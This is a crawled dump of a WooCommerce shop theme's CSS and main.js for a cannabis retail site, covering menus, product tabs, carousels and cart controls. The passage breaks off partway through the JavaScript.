    font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #000000;
    color: #ffffff !IMPORTANT;
    display: inline-block;
     font-family: 'Poppins';
    position: relative;
    z-index: 0;
    border-radius: 0px 0px 0 0;
    margin: 0 -5px;
    padding: 0 60px;
        font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}
li#tab-title-additional_information {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 0px solid #d3ced2;
    z-index: 1;
}
button.single_add_to_cart_button.button.alt {
    background: #000000;
    color: #ffffff;
    border-radius: 0%;
    padding: 12px 30px;
    font-size: 18px;
    text-transform: uppercase;
}
.product-item {
    border: 1px solid #ccc;
    margin-top: 15px;
}
.woocommerce .quantity .qty {
    width: 4.631em !important;
    text-align: center;
    height: 42px !important;
    border: 1px solid !important;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px;
    border: 2px solid#000;
}
.breadcrumbs-area .breadcrumb-content .title-3 {
       font-family: revert;
    font-size: 30px;
    font-weight: 700;
    color: #fff;
    padding-top: 25px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;  
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: 0.5em;
    min-width: 1em;
    display: block;
       background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link) {
    padding: 0 1em;
    background: #000;
    color: #fff;
}
section.xs-contact-section-v2 {
    padding: 40px 0px;
}
.is-large.wc-block-cart .wc-block-cart-items th {
    padding: 0.25rem 16px 0.25rem 0;
    white-space: nowrap;
    font-size: 15px;
}
.is-large.wc-block-cart .wc-block-cart__totals-title{
     font-size: 15px;
}

section.related.products {
    padding: 60px 0px;
}
section.related.products h2 {
    font-size: 36px;
    font-family: "Josefin Slab", serif;
    font-weight: 700;
    margin-bottom: 0px;
    text-align: center;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.dgwt-wcas-search-icon {
    width: 29px;
    height: auto;
    cursor: pointer;
    background: #fff;
    padding: 5px 2px 7px 5px;
    border-radius: 100px;
}
.woocommerce .woocommerce-result-count {
    margin: 0;
    position: absolute;
    width: 50%;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 1em;
    text-align: end;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-top: 50px;
}
.product-item {
    height: 359px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 0px 10px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #fff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
    outline: none;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-weight: 500;
    text-decoration: none;
    border-color: #fff;
}
div#mega-toggle-block-1 {
    background: #00400d;
}
@media only screen and (max-width: 768px) {
  .header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
    font-size: 18px;
    line-height: 1;
    color: #00400d !important;
}
	.header-right-area.main-nav > ul > li.sidemenu-wrap {
    margin-right: 5px !important;
}
	ul.mobile-menu li a {
    color: #000 !important;
}
	.header-right-area.main-nav > ul > li > a > i {
    font-size: 18px;
    line-height: 1;
    color: #00400d;
}
	.container-fluid .col-custom {
    padding-left: 15px !important;
}
	.header-sticky.sticky {
    -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    left: 0;
    position: fixed;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    right: 0;
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    z-index: 99;
}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
}
	nav.main-nav {
    display: none;
}
	.header-right-area.main-nav > ul > li.minicart-wrap {
    margin-right: 14px !important;
}
	.product-item {
    height: 400px !important;
}
}
@media only screen and (max-width: 768px){
#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-primary-menu {
    right: 0;
    top: 0;
    padding: 20px 0 0 15px;
}}



--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/style.css?ver=6.2
body_size: 1993
content:
/*
*Theme Name : ThemeName
*Description : ThemeName Theme
*Version : 1.0
*/
.row.sid {
    border-top: 1px solid #ccc;
    padding: 15px 0px;
}
.subtisl p {
    color: #00400d;
    font-weight: 700;
    font-size: 16px;
}
.subtisl h4 {
    font-size: 22px;
}
.subtisl h3 {
    font-weight: bold;
}
.subtisl {
    text-align: center;
}
#callme {
  position: fixed;
  left: 50px;
  bottom: 50px;
  width: 70px;
  height: 70px;
  cursor: pointer;
 
  z-index: 9;
}
#callme #callmeMain {
  -moz-border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  border-radius: 50% !important;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #198754;
  width: 70px;
  height: 70px;
   -webkit-animation: zcwmini2 1.5s 0s ease-out infinite; 
  -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
   animation: zcwmini2 1.5s 0s ease-out infinite; 
}
#callme #callmeMain:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(https://ss.zadarma.com/callbackWidget/images/mini.png);
  background-repeat: no-repeat;
  background-position: center center;
   -webkit-animation: zcwphone2 1.5s linear infinite; 
  -moz-animation: zcwphone2 1.5s linear infinite;
   animation: zcwphone2 1.5s linear infinite; 
}
@-webkit-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-webkit-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
.menu-main-manu-container ul li a {
    display: block;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    line-height: 18px;
    color: #fff;
}
.hasSub:hover ul.sub-menu {
    display: block;
    position: absolute;
}
ul.sub-menu {
    display: none;
    position: relative;
    background: #ffffff;
    padding: 20px 0 24px;
    width: 230px;
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    border-bottom: 3px solid #00400d;
}
ul.sub-menu li a{
	padding: 10px 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    line-height: 18px;
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}
ul.sub-menu> li > a:hover {
    color: #fff;
    background-color: #00400d;
}
h3.widget-title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1;
    position: relative;
    font-family: "Josefin Slab", serif;
}
.wp-block-search__input {
    border: 1px solid #949494 !important;
    flex-grow: 1;
    margin-left: 0;
    margin-right: 0;
    padding: 1px 28px 0px 1px;
    text-decoration: unset!important;
}
.widget-list form button {
    height: 34px;
    line-height: 30px;
    padding: 0px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background: #000000;
    border: 0;
    border-radius: 0;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 600;
    margin-right: 5px;
    color: #000;
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    border: 2px solid;
    color: #000;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    line-height: 3;
}
td.value {
    width: 100%;
    float: left;
}
th.label {
     width: 100%;
    float: left;
}
.woocommerce .star-rating span::before {
    content: "SSSSS";
    top: 0;
    position: absolute;
    left: 0;
    color: #00400d;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    font-size: 14px;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00400d;
    color: #ffffff;
    z-index: 2;
    border-bottom-color: #fff;
    font-family: 'Poppins';
    padding: 0px 60px;
    font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #000000;
    color: #ffffff !IMPORTANT;
    display: inline-block;
     font-family: 'Poppins';
    position: relative;
    z-index: 0;
    border-radius: 0px 0px 0 0;
    margin: 0 -5px;
    padding: 0 60px;
        font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}
li#tab-title-additional_information {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 0px solid #d3ced2;
    z-index: 1;
}
button.single_add_to_cart_button.button.alt {
    background: #000000;
    color: #ffffff;
    border-radius: 0%;
    padding: 12px 30px;
    font-size: 18px;
    text-transform: uppercase;
}
.product-item {
    border: 1px solid #ccc;
    margin-top: 15px;
}
.woocommerce .quantity .qty {
    width: 4.631em !important;
    text-align: center;
    height: 42px !important;
    border: 1px solid !important;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px;
    border: 2px solid#000;
}
.breadcrumbs-area .breadcrumb-content .title-3 {
       font-family: revert;
    font-size: 30px;
    font-weight: 700;
    color: #fff;
    padding-top: 25px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;  
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: 0.5em;
    min-width: 1em;
    display: block;
       background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link) {
    padding: 0 1em;
    background: #000;
    color: #fff;
}
section.xs-contact-section-v2 {
    padding: 40px 0px;
}
.is-large.wc-block-cart .wc-block-cart-items th {
    padding: 0.25rem 16px 0.25rem 0;
    white-space: nowrap;
    font-size: 15px;
}
.is-large.wc-block-cart .wc-block-cart__totals-title{
     font-size: 15px;
}

section.related.products {
    padding: 60px 0px;
}
section.related.products h2 {
    font-size: 36px;
    font-family: "Josefin Slab", serif;
    font-weight: 700;
    margin-bottom: 0px;
    text-align: center;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.dgwt-wcas-search-icon {
    width: 29px;
    height: auto;
    cursor: pointer;
    background: #fff;
    padding: 5px 2px 7px 5px;
    border-radius: 100px;
}
.woocommerce .woocommerce-result-count {
    margin: 0;
    position: absolute;
    width: 50%;
}
.woocommerce .woocommerce-ordering {
    margin: 0 0 1em;
    text-align: end;
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-top: 50px;
}
.product-item {
    height: 359px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 0px 10px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #fff;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 15px;
    font-weight: 500;
    outline: none;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-weight: 500;
    text-decoration: none;
    border-color: #fff;
}
div#mega-toggle-block-1 {
    background: #00400d;
}
@media only screen and (max-width: 768px) {
  .header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
    font-size: 18px;
    line-height: 1;
    color: #00400d !important;
}
	.header-right-area.main-nav > ul > li.sidemenu-wrap {
    margin-right: 5px !important;
}
	ul.mobile-menu li a {
    color: #000 !important;
}
	.header-right-area.main-nav > ul > li > a > i {
    font-size: 18px;
    line-height: 1;
    color: #00400d;
}
	.container-fluid .col-custom {
    padding-left: 15px !important;
}
	.header-sticky.sticky {
    -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
    left: 0;
    position: fixed;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    right: 0;
    top: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    z-index: 99;
}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
}
	nav.main-nav {
    display: none;
}
	.header-right-area.main-nav > ul > li.minicart-wrap {
    margin-right: 14px !important;
}
	.product-item {
    height: 400px !important;
}
}
@media only screen and (max-width: 768px){
#mega-menu-wrap-primary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-primary-menu {
    right: 0;
    top: 0;
    padding: 20px 0 0 15px;
}}



--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/themes/weenards/assets/js/main.js
body_size: 2827
content:
(function ($) {
	"use strict";
	/*----------------------------------------
	   Sticky Menu Activation
	---------------------------------*/
	$(window).on('scroll', function () {
		if ($(this).scrollTop() > 300) {
			$('.header-sticky').addClass('sticky');
		} else {
			$('.header-sticky').removeClass('sticky');
		}
	});
	/*----------------------------------------
		Off Canvas
	-------------------------------------------*/
	$(".off-canvas-btn").on('click', function () {
		$("body").addClass('fix');
		$(".off-canvas-wrapper").addClass('open');
	});

	$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
		$("body").removeClass('fix');
		$(".off-canvas-wrapper").removeClass('open');
	});

	/*----------------------------------------
		Off Canvas Menu
	-------------------------------------------*/
	$(".off-canvas-menu-btn").on('click', function () {
		$("body").addClass('fix');
		$(".off-canvas-menu-wrapper").addClass('open');
	});

	$(".btn-close-off-canvas,.off-canvas-overlay").on('click', function () {
		$("body").removeClass('fix');
		$(".off-canvas-menu-wrapper").removeClass('open');
	});
	/*----------------------------------------*/
	/*  Cart Plus Minus Button
	/*----------------------------------------*/
	$('.cart-plus-minus').append(
		'<div class="dec qtybutton"><i class="fa fa-minus"></i></div><div class="inc qtybutton"><i class="fa fa-plus"></i></div>'
	);
	$('.qtybutton').on('click', function () {
		var $button = $(this);
		var oldValue = $button.parent().find('input').val();
		if ($button.hasClass('inc')) {
			var newVal = parseFloat(oldValue) + 1;
		} else {
			// Don't allow decrementing below zero
			if (oldValue > 1) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 1;
			}
		}
		$button.parent().find('input').val(newVal);
	});
	/*----------------------------------------*/
	/* Toggle Function Active
	/*----------------------------------------*/
	// showlogin toggle
	$('#showlogin').on('click', function () {
		$('#checkout-login').slideToggle(900);
	});
	// showlogin toggle
	$('#showcoupon').on('click', function () {
		$('#checkout_coupon').slideToggle(900);
	});
	// showlogin toggle
	$('#cbox').on('click', function () {
		$('#cbox-info').slideToggle(900);
	});

	// Ship box toggle
	$('#ship-box').on('click', function () {
		$('#ship-box-info').slideToggle(1000);
	});
	/*----------------------------------------
		Responsive Mobile Menu
	------------------------------------------*/
	//Variables
	var $offCanvasNav = $('.mobile-menu'),
	$offCanvasNavSubMenu = $offCanvasNav.find('.dropdown');
	//Add Toggle Button With Off Canvas Sub Menu
	$offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');
	//Close Off Canvas Sub Menu
	$offCanvasNavSubMenu.slideUp();
	//Category Sub Menu Toggle
	$offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
	var $this = $(this);
	if ( ($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand')) ) {
		e.preventDefault();
		if ($this.siblings('ul:visible').length){
			$this.parent('li').removeClass('active');
			$this.siblings('ul').slideUp();
		} else {
			$this.parent('li').addClass('active');
			$this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
			$this.closest('li').siblings('li').find('ul:visible').slideUp();
			$this.siblings('ul').slideDown();
		}
	}
	});

	/*----------------------------------------
		Swiper Slider Activation Js
	------------------------------------------*/
	// Home 01 Slider
	var intro11Slider = new Swiper('.intro11-slider', {
        loop: true,
        speed: 400,
		slidesPerView: 1,
        spaceBetween: 10,
		effect: 'fade',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
	});
	// Product Carousel
	var intro11Slider = new Swiper('.product-slider', {
		slidesPerView: 1,
		spaceBetween: 10,
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 1,
			  spaceBetween: 10
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			  spaceBetween: 10
			},
			// when window width is >= 767px
			768: {
			  slidesPerView: 3,
			  spaceBetween: 10
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 4,
				spaceBetween: 10
			  },
		  }
	});
	// item Carousel 2
	var intro11Slider = new Swiper('.item-carousel-2', {
		slidesPerView: 1,
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			type: 'bullets',
			clickable: 'true',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 480px
			480: {
			  slidesPerView: 1,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 2,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 2,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 2,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 3,
			  },
		  }
	});
	// Brand Logo Carousel
	var intro11Slider = new Swiper('.brand-logo-carousel', {
		loop: true,
        speed: 800,
		slidesPerView: 1,
        spaceBetween: 10,
		effect: 'slide',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		//autoplay: {},
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 2,
			},
			// when window width is >= 480px
			480: {
			  slidesPerView: 2,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 3,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 4,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 4,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 5,
			  },
		  }
	});
	// Testimonial Carousel
	var intro11Slider = new Swiper('.testimonial-carousel', {
        loop: true,
        speed: 800,
		slidesPerView: 2,
        spaceBetween: 10,
		effect: 'slide',
        navigation: {
            nextEl: '.home1-slider-next',
            prevEl: '.home1-slider-prev',
		},
		//autoplay: {},

	});
	// Latest Post Carousel
	var intro11Slider = new Swiper('.latest-post-carousel', {
        loop: true,
		direction: 'vertical',
		slidesPerView: 3,
		mousewheel: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		//autoplay: {},
		

	});
	// Single product with Thumbnail
	var galleryThumbs = new Swiper('.single-product-thumb', {
		spaceBetween: 10,
		slidesPerView: 4,
		loop: false,
		freeMode: true,
		loopedSlides: 5, //looped slides should be the same
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
		// Responsive breakpoints
		breakpoints: {
			// when window width is >= 320px
			320: {
			  slidesPerView: 2,
			},
			// when window width is >= 575px
			575: {
			  slidesPerView: 3,
			},
			// when window width is >= 767px
			767: {
			  slidesPerView: 4,
			},
			// when window width is >= 991px
			991: {
				slidesPerView: 3,
			},
			// when window width is >= 1200px
			1200: {
				slidesPerView: 4,
			},
		  }
	  });
	var galleryTop = new Swiper('.single-product-img', {
	spaceBetween: 10,
	loop: false,
	loopedSlides: 5, //looped slides should be the same
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	},
	thumbs: {
		swiper: galleryThumbs,
	},
	});
	/*----------------------------------------*/
	/*  Shop Grid Activation
	/*----------------------------------------*/
	$('.shop_toolbar_btn > button').on('click', function (e) {
	
		e.preventDefault();
		
		$('.shop_toolbar_btn > button').removeClass('active');
		$(this).addClass('active');
		
		var parentsDiv = $('.shop_wrapper');
		var viewMode = $(this).data('role');
		
		
		parentsDiv.removeClass('grid_3 grid_4 grid_5 grid_list').addClass(viewMode);

		if(viewMode == 'grid_3'){
			parentsDiv.children().addClass('col-lg-4 col-md-6 col-sm-6').removeClass('col-lg-3 col-cust-5 col-12');
			
		}

		if(viewMode == 'grid_4'){
			parentsDiv.children().addClass('col-lg-3 col-md-6 col-sm-6').removeClass('col-lg-4 col-cust-5 col-12');
		}
		
		if(viewMode == 'grid_list'){
			parentsDiv.children().addClass('col-12').removeClass('col-lg-3 col-lg-4 col-md-6 col-sm-6 col-cust-5');
		}
			
	});
	/*--------------------------------
	Price Slider Active
	-------------------------------- */
	$( "#slider-range" ).slider({
        range: true,
        min: 0,
        max: 500,
        values: [ 0, 500 ],
        slide: function( event, ui ) {
        $( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
       }
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
       " - $" + $( "#slider-range" ).slider( "values", 1 ) );
	/*----------------------------------------
		Bootstrap 5 Tooltip
	------------------------------------------*/
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/*----------------------------------------*/
	/*  Countdown
	/*----------------------------------------*/
	$('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
			$this.html(event.strftime('<div class="single-countdown"><span class="single-countdown_time">%D</span><span class="single-countdown_text">Days</span></div><div class="single-countdown"><span class="single-countdown_time">%H</span><span class="single-countdown_text">Hours</span></div><div class="single-countdown"><span class="single-countdown_time">%M</span><span class="single-countdown_text">Min</span></div><div class="single-countdown"><span class="single-countdown_time">%S</span><span class="single-countdown_text">Sec</span></div>'));
		});
	});
	/*----------------------------------------*/
	/*------ Popup Image
	-------------------------------------------------*/
	$('.popup-gallery').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
		}
	});
	/*---------------------------------
	/* 	MailChimp
    -----------------------------------*/
    $('#mc-form').ajaxChimp({
        language: 'en',
        callback: mailChimpResponse,
